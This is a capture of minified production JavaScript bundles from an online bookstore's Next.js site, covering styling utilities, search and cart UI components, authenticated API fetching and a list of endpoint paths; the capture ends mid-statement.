

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4517-2eb8db4ffb00d189.js
body_size: 2115
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="00bb4745-c0f2-4f91-9abe-e560d094b414",e._sentryDebugIdIdentifier="sentry-dbid-00bb4745-c0f2-4f91-9abe-e560d094b414")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4517],{74517:function(e,t,n){n.d(t,{k:function(){return k}});var r,l,i=n(75271),o=n.t(i,2);let s=i.createContext(void 0),u={};s.Provider;let f=()=>i.useContext(s)?i.useContext(s):u,c=()=>{let e={};return function(t,n){void 0===e[t.id]&&(t.insertCSSRules(n),e[t.id]=!0)}},a="undefined"==typeof window?n.g:window,d="@griffel/",h=(l={},a[Symbol.for(d+(r="DEFINITION_LOOKUP_TABLE"))]||(a[Symbol.for(d+r)]=l),a[Symbol.for(d+r)]),m="data-make-styles-bucket";function y(e,t,n=[]){return"___"+function(e){let t=e.length;if(7===t)return e;for(let n=t;n<7;n++)e+="0";return e}(function(e){for(var t,n=0,r=0,l=e.length;l>=4;++r,l-=4)t=(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,n=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&n)*1540483477+((n>>>16)*59797<<16);switch(l){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n^=255&e.charCodeAt(r),n=(65535&n)*1540483477+((n>>>16)*59797<<16)}return n^=n>>>13,(((n=(65535&n)*1540483477+((n>>>16)*59797<<16))^n>>>15)>>>0).toString(36)}(e+t))}function b(e,t){let n="";for(let r in e){let l=e[r];if(l){let e=Array.isArray(l);"rtl"===t?n+=(e?l[1]:l)+" ":n+=(e?l[0]:l)+" "}}return n.slice(0,-1)}function g(e,t){let n={};for(let r in e){let l=b(e[r],t);if(""===l){n[r]="";continue}let i=y(l,t),o=i+" "+l;h[i]=[e[r],t],n[r]=o}return n}let p=o.useInsertionEffect?o.useInsertionEffect:void 0,w=()=>{let e={};return function(t,n){if(p&&"undefined"!=typeof window&&window.document&&window.document.createElement){p(()=>{t.insertCSSRules(n)},[t,n]);return}void 0===e[t.id]&&(t.insertCSSRules(n),e[t.id]=!0)}},v=["r","d","l","v","w","f","i","h","a","s","k","t","m","c"].reduce((e,t,n)=>(e[t]=n,e),{});function C(e,t){try{e.insertRule(t)}catch(e){}}let A=0,S=(e,t)=>e<t?-1:e>t?1:0,_=i.createContext(function(e="undefined"==typeof document?void 0:document,t={}){let{unstable_filterCSSRule:n,insertionPoint:r,styleElementAttributes:l,compareMediaQueries:i=S}=t,o={insertionCache:{},stylesheets:{},styleElementAttributes:Object.freeze(l),compareMediaQueries:i,id:`d${A++}`,insertCSSRules(t){for(let i in t){let s=t[i];for(let t=0,u=s.length;t<u;t++){var l;let[u,f]=Array.isArray(l=s[t])?l:[l],c=function(e,t,n,r,l={}){let i="m"===e,o=i?e+l.m:e;if(!r.stylesheets[o]){let s=t&&t.createElement("style"),u=function(e,t,n){let r=[];if(n[m]=t,e)for(let t in n)e.setAttribute(t,n[t]);return{elementAttributes:n,insertRule:function(t){return(null==e?void 0:e.sheet)?e.sheet.insertRule(t,e.sheet.cssRules.length):r.push(t)},element:e,bucketName:t,cssRules:()=>(null==e?void 0:e.sheet)?Array.from(e.sheet.cssRules).map(e=>e.cssText):r}}(s,e,{...r.styleElementAttributes,...i&&{media:l.m}});r.stylesheets[o]=u,t&&s&&t.head.insertBefore(s,function(e,t,n,r,l){let i=v[n],o=e=>i-v[e.getAttribute(m)],s=e.head.querySelectorAll(`[${m}]`);if("m"===n&&l){let t=e.head.querySelectorAll(`[${m}="${n}"]`);t.length&&(s=t,o=e=>r.compareMediaQueries(l.m,e.media))}let u=s.length,f=u-1;for(;f>=0;){let e=s.item(f);if(o(e)>0)return e.nextSibling;f--}return u>0?s.item(0):t?t.nextSibling:null}(t,n,e,r,l))}return r.stylesheets[o]}(i,e,r||null,o,f);!o.insertionCache[u]&&(o.insertionCache[u]=i,n?n(u)&&C(c,u):C(c,u))}}}};return o}()),x=i.createContext("ltr"),R={},E=function(e,t){let n=function(e,t,n=c){let r=n(),l=null,i=null;return function(n){let{dir:o,renderer:s}=n,u="ltr"===o;return u?null===l&&(l=g(e,o)):null===i&&(i=g(e,o)),r(s,t),u?l:i}}(e,t,w);return function(){return n({dir:i.useContext(x),renderer:i.useContext(_)})}}({root:{mc9l5x:"f1w7gpdv",Bg96gwp:"fez10in",ycbfsm:"fg4l7m0"},rtl:{Bz10aip:"f13rod7r"}},{d:[".f1w7gpdv{display:inline;}",".fez10in{line-height:0;}",".f13rod7r{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);}"],t:["@media (forced-colors: active){.fg4l7m0{forced-color-adjust:auto;}}"]}),I=(e,t)=>{let{title:n,primaryFill:r="currentColor",...l}=e,i={...l,title:void 0,fill:r},o=E(),s=f();return i.className=function(){let e=null,t="",n="",r=Array(arguments.length);for(let e=0;e<arguments.length;e++){let l=arguments[e];if("string"==typeof l&&""!==l){let i=l.indexOf("___");if(-1===i)t+=l+" ";else{let o=l.substr(i,10);i>0&&(t+=l.slice(0,i)),n+=o,r[e]=o}}}if(""===n)return t.slice(0,-1);let l=R[n];if(void 0!==l)return t+l;let i=[];for(let t=0;t<arguments.length;t++){let n=r[t];if(n){let t=h[n];t&&(i.push(t[0]),e=t[1])}}let o=Object.assign.apply(Object,[{}].concat(i)),s=b(o,e),u=y(s,e,r);return s=u+" "+s,R[n]=s,h[u]=[o,e],t+s}(o.root,(null==t?void 0:t.flipInRtl)&&(null==s?void 0:s.textDirection)==="rtl"&&o.rtl,i.className),n&&(i["aria-label"]=n),i["aria-label"]||i["aria-labelledby"]?i.role="img":i["aria-hidden"]=!0,i},k=(e,t,n,r)=>{let l="1em"===t?"20":t,o=i.forwardRef((e,o)=>{let s={...I(e,{flipInRtl:null==r?void 0:r.flipInRtl}),ref:o,width:t,height:t,viewBox:`0 0 ${l} ${l}`,xmlns:"http://www.w3.org/2000/svg"};return i.createElement("svg",s,...n.map(e=>i.createElement("path",{d:e,fill:s.fill})))});return o.displayName=e,o}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4675.f4bfda5aaacee586.js
body_size: 9375
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="bae8e694-8256-411c-8044-cd7de3847d0e",e._sentryDebugIdIdentifier="sentry-dbid-bae8e694-8256-411c-8044-cd7de3847d0e")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4675],{90535:function(e,t,n){"use strict";var r=n(52676),i=n(2808),a=n(75271),o=n(51298);let u=(0,i.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),s=a.forwardRef((e,t)=>{let{className:n,variant:i="primary",size:a="medium",Icon:s,iconClassName:c,isDisabled:l,...d}=e,f="primary"===i?"text-white":l?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===a);else if("small"===a)return 16;else if("extraSmall"===a)return 12;return 24})();return(0,r.jsx)("button",{className:(0,o.cn)(u({variant:i,isDisabled:l,size:a}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(s,{className:(0,o.cn)("flex-grow",f,c),style:{fontSize:p}})})});s.displayName="ButtonIcon",t.Z=s},78845:function(e,t,n){"use strict";var r=n(52676),i=n(3420),a=n(31097),o=n(75271),u=n(51298),s=n(1246),c=n.n(s);let l=o.forwardRef((e,t)=>{let{value:n,type:o="text",disabled:s,className:l,isSmall:d=!1,onChange:f,onReset:p,...h}=e,m=n&&!s;return(0,r.jsxs)("div",{className:(0,u.cn)("relative",l),children:[(0,r.jsx)("input",{type:o,value:n,className:(0,u.cn)(c().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",l),disabled:s,ref:t,onChange:f,...h}),(0,r.jsx)("div",{className:(0,u.cn)(c().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(i.X1T,{style:{fontSize:20}})}),m&&(0,r.jsx)("div",{className:(0,u.cn)(c().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:p,children:(0,r.jsx)(a.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});l.displayName="SearchInput",t.Z=l},50887:function(e,t,n){"use strict";var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},26895:function(e,t,n){"use strict";n.d(t,{Z:function(){return m}});var r=n(52676),i=n(76527),a=n(83905),o=n(64913),u=n(75271),s=n(68774),c=n(97143),l=n(57527),d=n(99031),f=n(64509),p=n(87295),h=()=>{let e=(0,s.useQueryClient)(),t=(0,o.useRouter)();return(0,u.useEffect)(()=>{e.invalidateQueries({queryKey:[l.EK]})},[t.asPath]),(0,s.useQuery)({queryKey:[l.EK],queryFn:async()=>{try{let e=await (0,f.Z)(c.Bx),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!p.Z&&(!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")),cacheTime:0,staleTime:5e3})},m=()=>{let{data:e,isError:t}=h();if(!(null==e?void 0:e.data)||isNaN(null==e?void 0:e.data)||t)return;let n=((null==e?void 0:e.data)||0)>99?"99+":(null==e?void 0:e.data)||0;return(0,r.jsx)(i.Z,{isSmall:!0,className:"absolute right-0 top-0 w-auto min-w-4 px-1","data-testid":"cartCount","data-sentry-element":"Badge","data-sentry-component":"CartCountBadge","data-sentry-source-file":"CartCountBadge.tsx",children:n})}},19432:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),i=n(96823),a=n.n(i),o=n(93570),u=n(51298),s=n(27418),c=n(30599),l=n(10926),d=()=>{let{isDesktop:e}=(0,s.Z)(),{setIsOpenSearchPanel:t}=(0,l.Z)();return(0,r.jsxs)(a(),{href:"/promo/sedekah-alquran-gramedia-x-lazismu",replace:!e,className:(0,u.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",e?"px-6":"w-full px-2 pr-4"),onClick:()=>t(!1),prefetch:!1,"data-testid":"lazismusedekahlink","data-sentry-element":"Link","data-sentry-component":"LazismuSedekah","data-sentry-source-file":"LazismuSedekah.tsx",children:[(0,r.jsx)("div",{className:"relative shrink-0 object-contain",style:{width:64,height:48},"data-testid":"lazismusedekah",children:(0,r.jsx)(c.Z,{className:"rounded-xs object-contain",fill:!0,sizes:"64px",fallbackSrc:o.Bz,src:"https://static.gramedia.net/_next/static/media/lazismusedekah.7f140ebc.jpeg",alt:"lazismu sedekah image",transformationOptions:{width:96},"data-sentry-element":"Image","data-sentry-source-file":"LazismuSedekah.tsx"})}),(0,r.jsx)("span",{className:"truncate text-s-medium text-neutral-600","data-testid":"lazismusedekahname",children:"Sedekah Al-Quran Gramedia X Lazismu"})]})}},22335:function(e,t,n){"use strict";var r=n(52676),i=n(16731),a=n(86093),o=n(82723),u=n(64913);n(75271);var s=n(93570),c=n(51298),l=n(27418),d=n(85043),f=n(10926),p=n(57874);t.Z=()=>{var e;let{t}=(0,o.$G)(),{searchHistoryList:n,onRemoveAllHistory:h,onRemoveSingleHistory:m}=(0,p.Z)(),v=(0,u.useRouter)(),{searchKeyword:g,setIsOpenSearchPanel:y}=(0,f.Z)(),{isDesktop:x}=(0,l.Z)(),b=(e,t)=>{null==e||e.stopPropagation(),m(t)},{sendGTMSearch:w}=(0,d.Z)(),_=e=>{if(w({keyword:e}),y(!1),x)return void(null==v||v.push("/search?q=".concat(e)));null==v||v.replace("/search?q=".concat(e))};return 0===((null==n?void 0:n.length)||0)||(null==g?void 0:null===(e=g.trim())||void 0===e?void 0:e.length)>=s.ZZ?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelHistoryContent","data-sentry-source-file":"SearchPanelHistoryContent.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("flex items-center justify-between",!x&&"px-2"),children:[(0,r.jsx)("h6",{className:(0,c.cn)("text-neutral-700",x?"text-2xl-extrabold":"text-xl-extrabold"),children:t("searchHistory")}),(0,r.jsx)("span",{className:"cursor-pointer text-s-semibold underline",onClick:h,"data-testid":"searchHistoryRemoveAll",children:t("deleteAll")})]}),(0,r.jsx)("div",{className:"mt-2 flex w-full flex-col",children:null==n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{onClick:()=>_(e),className:(0,c.cn)("flex w-full cursor-pointer items-center justify-between py-2 hover:bg-neutral-50",x?"px-4":"px-2"),children:[(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[x?(0,r.jsx)(i.Vg1,{className:"shrink-0 text-neutral-700"}):(0,r.jsx)(i.UIM,{className:"shrink-0 text-neutral-700"}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"searchHistoryTitle".concat(t),children:e})]}),(0,r.jsx)("div",{className:"cursor-pointer","data-testid":"searchHistoryRemove".concat(t),onClick:t=>b(t,e),children:(0,r.jsx)(a.pyR,{})})]},e))})]})}},57129:function(e,t,n){"use strict";n.d(t,{Z:function(){return g}});var r=n(52676),i=n(28173),a=n(96823),o=n.n(a);n(75271);var u=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412);let f=e=>e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,e=>" "===e?" ":"\\".concat(e));var p=e=>{let{text:t,highlight:n,highlightClassName:i,className:a,...o}=e,u=f(n.toLowerCase()),s=t.split(RegExp("(".concat(u,")"),"i"));return(0,r.jsx)("p",{...o,"data-sentry-component":"HighlightedText","data-sentry-source-file":"TextHighlight.tsx",children:s.map((e,t)=>(0,r.jsx)("span",{className:e.toLowerCase()===u?i:a,children:e},t))})},h=n(85043),m=n(10926),v=n(57874),g=e=>{var t,n;let{suggestions:a,isLoading:f}=e,{searchKeyword:g,setIsOpenSearchPanel:y,setSearchKeyword:x}=(0,m.Z)(),{isDesktop:b}=(0,l.Z)(),{onSetStoreSearchHistory:w}=(0,v.Z)(),{sendGTMSearch:_}=(0,h.Z)(),k=e=>{_({keyword:e}),w(e),y(!1),x(e)};return((null==g?void 0:g.length)||0)<u.ZZ?null:(0,r.jsx)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelSuggestionContent","data-sentry-source-file":"SearchPanelSuggestionContent.tsx",children:(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[!f&&(null==a?void 0:null===(t=a.slice(0,5))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(o(),{href:"/search?q=".concat(null==e?void 0:e.q),className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!b&&"!px-2"),replace:!b,"data-testid":"suggestionLink".concat(t),prefetch:!1,onClick:()=>k(null==e?void 0:e.q),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(p,{"data-testid":"suggestionText".concat(t),className:"truncate text-m-medium text-neutral-700",highlightClassName:"truncate text-m-extrabold text-neutral-700",text:null==e?void 0:e.q,highlight:g})]})},null==e?void 0:e.slug))),f&&(null===(n=(0,c.Z)(5))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!b&&"px-2"),"data-testid":"suggestionLink".concat(t),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(d.Z,{className:"h-5 w-1/2 rounded-m"})]})},t)))]})})}},82999:function(e,t,n){"use strict";var r=n(52676),i=n(82723),a=n(96823),o=n.n(a);n(75271);var u=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412),f=n(30599),p=n(10926);let h=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:u.Qs;t.Z=e=>{var t,n;let{authors:a,isLoading:m}=e,{t:v}=(0,i.$G)(),{setIsOpenSearchPanel:g,searchKeyword:y}=(0,p.Z)(),{isDesktop:x}=(0,l.Z)();return 0===((null==a?void 0:a.length)||0)?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"suggestionAuthorSectionContainer","data-sentry-component":"SearchPanelWriterContent","data-sentry-source-file":"SearchPanelWriterContent.tsx",children:[(0,r.jsx)("h6",{className:(0,s.cn)("text-neutral-700",x?"text-2xl-extrabold":"px-2 text-xl-extrabold"),children:v("author")}),(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full grow-0 flex-col flex-wrap gap-y-2 direction-reverse",x?"max-h-[300px]":"px-2"),children:[!m&&(null==a?void 0:null===(t=a.slice(0,6))||void 0===t?void 0:t.map((e,t)=>(0,r.jsxs)(o(),{href:"/author/".concat(null==e?void 0:e.slug).concat(y?"?q=".concat(y):""),replace:!x,className:(0,s.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",x?"w-1/2 px-6":"w-full pr-4"),onClick:()=>g(!1),prefetch:!1,"data-testid":"suggestionAuthorContainer".concat(t),children:[(0,r.jsx)("div",{className:"relative h-[56px] w-[56px] shrink-0 object-contain","data-testid":"suggestionAuthorPicture-".concat(t),children:(0,r.jsx)(f.Z,{className:"rounded-xs bg-neutral-50 object-contain",fill:!0,sizes:"56px",fallbackSrc:u.Qs,src:h(null==e?void 0:e.image),alt:null==e?void 0:e.name,transformationOptions:{width:112}})}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"suggestionAuthorName".concat(t),children:null==e?void 0:e.name})]},t))),m&&(null===(n=(0,c.Z)(6))||void 0===n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{className:(0,s.cn)("flex w-1/2 cursor-pointer items-center  py-2 hover:bg-neutral-50",x?"px-6":"pr-4"),children:[(0,r.jsx)("div",{className:"relative flex h-[56px] w-[56px] shrink-0 items-center",children:(0,r.jsx)(d.Z,{className:"h-10 w-10 rounded-l"})}),(0,r.jsx)(d.Z,{className:"h-5 w-full rounded-m"})]},t)))]})]})}},50112:function(e,t,n){"use strict";var r=n(68774),i=n(97143),a=n(57527),o=n(64509),u=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[a.Be],queryFn:async()=>{try{let e=await (0,o.Z)(i.$b),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!u.Z})}},44578:function(e,t,n){"use strict";var r=n(68774),i=n(97143),a=n(57527),o=n(64509),u=n(87295);t.Z=function(){let{keyword:e="",enabled:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[a.iO,e],queryFn:async()=>{try{let t=await (0,o.Z)("".concat(i.$R,"?q=").concat(null==e?void 0:e.trim())),n=await t.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},enabled:!u.Z&&t})}},10926:function(e,t,n){"use strict";let r=(0,n(88995).Ue)(e=>({isResetKeyword:!1,setIsResetKeyword:t=>e(()=>({isResetKeyword:t})),isOpenCategoryContent:!1,setIsOpenCategoryContent:t=>e(()=>({isOpenCategoryContent:t})),isOpenSearchPanel:!1,setIsOpenSearchPanel:t=>e(()=>({isOpenSearchPanel:t})),searchHistoryList:[],setSearchHistoryList:t=>e(()=>({searchHistoryList:t})),searchKeyword:"",setSearchKeyword:t=>e(()=>({searchKeyword:t})),searchBoxRef:null,setSearchBoxRef:t=>e(()=>({searchBoxRef:t}))}));t.Z=r},57874:function(e,t,n){"use strict";var r=n(75271),i=n(10926);let a="searchHistory";t.Z=()=>{let{searchHistoryList:e,setSearchHistoryList:t}=(0,i.Z)();return(0,r.useEffect)(()=>{let e=localStorage.getItem(a),n=[];try{n=e?JSON.parse(e):[]}catch(e){t([])}t(n)},[]),{onSetStoreSearchHistory:n=>{let r=null==n?void 0:n.trim();if(!e.includes(r)){let n=[r,...e.slice(0,4)];t(n),localStorage.setItem(a,JSON.stringify(n))}},searchHistoryList:e,onRemoveSingleHistory:n=>{let r=e.filter(e=>e!==n);t(r),localStorage.setItem(a,JSON.stringify(r))},onRemoveAllHistory:()=>{t([]),localStorage.setItem(a,JSON.stringify([]))}}}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return h}});var r=n(83905),i=n(24574),a=n.n(i),o=n(93570),u=n(78491),s=n(14377),c=n(87295),l=[""],d=n(14224),f=e=>{let t=l.find(t=>e.includes(t)),n=c.Z?d.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let p=new Proxy(a(),{async apply(e,t,n){let i=n[0],{req:a,res:o,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,u.Z)(a,o);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:a,res:o})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var h=(e,t)=>{var n,r;let i={headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;","X-Grmd-Time-Zone":(0,s.Sv)()}},a=f(e);return p("".concat(null!=a?a:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,o.fL),...i,...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},19011:function(e,t,n){"use strict";var r=n(78491),i=n(12233);t.Z=()=>{let{handleGramediaAccounts:e}=(0,i.X)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:i}=t;null==i||i();let{accessToken:a,isUnauthorized:o}=await (0,r.Z)();if(a&&!o){null==n||n();return}await e("login")}}}},76527:function(e,t,n){"use strict";n.d(t,{Z:function(){return u}});var r=n(52676),i=n(2808),a=n(51298);let o=(0,i.j)("flex items-center justify-center rounded-infinity text-white",{variants:{variant:{primary:"bg-red-500",secondary:"bg-neutral-500"},isSmall:{true:"w-4 h-4 text-2xs-medium",false:"w-6 h-6 text-xs-medium"}},defaultVariants:{variant:"primary",isSmall:!1}});var u=function(e){let{children:t,className:n,variant:i="primary",isSmall:u=!1,...s}=e;return(0,r.jsx)("div",{className:(0,a.cn)(o({variant:i,isSmall:u}),n),...s,"data-sentry-component":"Badge","data-sentry-source-file":"Badge.tsx",children:(0,r.jsx)("span",{className:"flex-grow text-center",children:t})})}},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return el},Bu:function(){return ep},Bv:function(){return M},Bx:function(){return u},Cc:function(){return V},FR:function(){return f},G0:function(){return ea},GA:function(){return v},GF:function(){return R},I6:function(){return X},Jn:function(){return a},MO:function(){return J},MS:function(){return B},NI:function(){return Y},O8:function(){return g},OP:function(){return T},Ol:function(){return E},Q6:function(){return Q},U7:function(){return L},UV:function(){return eu},WR:function(){return A},X7:function(){return S},YD:function(){return i},Yz:function(){return c},Z:function(){return b},Zm:function(){return N},__:function(){return ed},a1:function(){return P},aJ:function(){return eo},b3:function(){return ei},cT:function(){return ec},cX:function(){return en},d3:function(){return m},e5:function(){return j},fb:function(){return l},g8:function(){return x},hH:function(){return F},hK:function(){return em},hV:function(){return U},ix:function(){return k},l5:function(){return q},mY:function(){return es},o6:function(){return Z},oJ:function(){return I},oW:function(){return h},o_:function(){return H},oh:function(){return p},p:function(){return s},pb:function(){return K},pl:function(){return y},pv:function(){return G},qc:function(){return ee},sP:function(){return C},sV:function(){return r},sq:function(){return et},tB:function(){return eh},tc:function(){return er},uF:function(){return W},vm:function(){return O},vp:function(){return w},wm:function(){return _},xW:function(){return o},ye:function(){return D},yl:function(){return $},zm:function(){return z},zp:function(){return ef}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",a="api/v2/public/product-detail-variants",o="api/v2/public/product-detail-warehouses",u="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",h="api/v2/public/vendor",m="api/v2/public/promo-list",v="api/v2/public/flashsale",g="api/v2/users/myvalue/points/history",y="api/v2/public/homepage/sections",x="api/v2/public/products/last-seen",b="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",_="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",S="api/v2/public/stores/[slug]/products/[product_meta_slug]",j="api/v2/public/promo-products/[slug]",N="api/v2/public/sections",Z="api/v2/public/product-recommendations",C="api/v2/public/featured-categories-preview",T="api/v2/public/featured-category",I="api/v2/public/parent-category",z="api/v2/add-to-cart",R="api/v2/cart/cart-items",P="api/v2/cart/cart-item-status",O="api/v2/cart/summary",L="api/v2/order/summary",A="api/v2/order/process-to-checkout",E="api/v2/order/couriers",H="api/v2/payments",U="api/v2/order/items/status",D="api/v2/payments/payment-methods",J="api/v2/promo-codes",B="api/v2/order",q="api/v2/public/featured-categories",M="api/v2/users/address",V="api/v2/users/address-check",K="api/v2/users/myvalue/points",F="api/v2/districts",W="api/v2/postal-code",Q="api/v2/profile/wishlists/ids",G="api/v2/profile/wishlists",X="api/v2/profile/transactions",$="api/v2/public/payments/instructions",Y="api/v2/public/order-status",ee="api/v2/public/auth/reset-password",et="api/v2/users/profile",en="api/v2/resources",er="api/v2/public/stores",ei="api/v2/public/blogs",ea="api/v2/public/token/verification-status",eo="api/v2/public/token/verification",eu="/api/v2/public/token/send-verification-email",es="api/v2/public/vouchers",ec="api/v2/public/vouchers/count",el="api/v2/public/search/recommendations",ed="api/v2/public/reviews/summary",ef="api/v2/reviews/status",ep="api/v2/reviews",eh="api/v2/public/socialhub/events",em="api/v2/public/homepage/best-selling-categories"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return m},C_:function(){return w},E2:function(){return er},EK:function(){return Z},Ef:function(){return en},F2:function(){return l},FS:function(){return s},Ft:function(){return ei},Fv:function(){return b},G2:function(){return N},Gm:function(){return v},HU:function(){return O},IK:function(){return L},Iq:function(){return T},J0:function(){return $},JR:function(){return K},Jh:function(){return P},LG:function(){return et},Mg:function(){return G},N1:function(){return _},OE:function(){return c},Q2:function(){return A},RC:function(){return Q},RZ:function(){return C},TL:function(){return x},Tv:function(){return B},Ul:function(){return i},VY:function(){return E},Xh:function(){return H},YH:function(){return d},Ye:function(){return q},aW:function(){return S},bQ:function(){return r},bl:function(){return I},cL:function(){return a},d4:function(){return V},fZ:function(){return j},gk:function(){return f},iO:function(){return h},is:function(){return k},jC:function(){return U},kX:function(){return D},li:function(){return p},n5:function(){return Y},nm:function(){return o},o4:function(){return u},oQ:function(){return y},r$:function(){return z},rK:function(){return M},tH:function(){return J},tn:function(){return ee},vp:function(){return g},xQ:function(){return F},xf:function(){return X},zM:function(){return R},z_:function(){return W}});let 